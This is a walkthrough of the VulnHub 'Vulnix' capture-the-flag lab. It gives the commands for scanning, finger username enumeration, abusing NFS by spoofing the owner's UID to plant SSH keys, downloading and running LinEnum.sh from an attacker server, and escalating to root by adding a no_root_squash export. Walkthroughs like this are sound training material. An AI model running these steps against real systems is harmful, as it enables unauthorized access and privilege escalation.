Link: https://www.vulnhub.com/entry/hacklab-vulnix,48/
Enumeration
- Network discovery
nmap -sn 10.0.2.32/24My target is 10.0.2.41.

2. Port scan
nmap -Pn 10.0.2.41nmap -Pn -p1000- 10.2.41
NOTE: The IP address in the snapshot is my old VM, 10.0.2.35. However, the scan result is the same as 10.0.2.41.

3. OS and service scan

nmap -A -p22,25,79,110,111,143,512,513,514,993,995,2049,36278,38554,42897,53004,53063 10.0.2.35There’re many open ports. In summary, there’re 5 services: SSH, SMTP-related, finger, netkit-rsh, and NFS-related.


4. Vuln scan
nmap --script vuln -p22,25,79,110,111,143,512,513,514,993,995,2049,36278,38554,42897,53004,53063 10.0.2.35The result is not useful to me right now.

5. SSH
ssh 10.0.2.41No any banner.

6. Finger
Finger can be used to enumerate usernames. I used this list:
And this script:
./finger-user-enum.pl -U /usr/share/seclists/Usernames/top-usernames-shortlist.txt -t 10.0.2.41I got 2 usernames: root and user.

7. NFS
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.0.2.41I got a mountable directory.

Let’s mount it
mkdir mntmount 10.0.2.41:/home/vulnix mnt -o vers=3cd mnt
Permission denied

Verify permssion
stat mntIt belongs to vulnix.

Create fake user
groupadd -g 2008 vulnixadduser vulnix -uid 2008 -gid 2008su vulnix

Since the directory is /home/vulnix. I can create ssh key-pair and use it to login as vulnix to the target machine via opened SSH service.
ssh-keygen -t rsa
Copy the key
cp ~/.ssh/id_rsa.pub /root/Desktop/vulnhub/vulnix/.ssh/authorized_keysssh -i /home/vulnix/.ssh/id_rsa vulnix@10.0.2.41
Now I got the SSH shell.

Privilege Escalation
- Directory enumeration
I found nothing in
/home/opt/tmp/var/log/var/mail
2. LinEnum.sh
Prepare attacker machine to be file server
python -m SimpleHTTPServer 80
Download to target machine
cd /tmpwget http://10.0.2.31/LinEnum.shchmod 777 LinEnum.sh./LinEnum.sh
I found this interesting.

Verify sudo
sudo -lI can edit /etc/exports.

3. edit /etc/exports
This file is related to the NFS service. I can add /root directory and mount it from the target machine.
sudoedit /etc/exportsAdd this line
/root *(rw,no_root_squash)
Save and restart the target machine.
Scan again
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.0.2.41Now, I can mount /root.


Mount /root
mkdir rootmntmount 10.0.2.31:/root rootmnt/ -o vers=3cd rootmnt/ls -lacat trophy.txt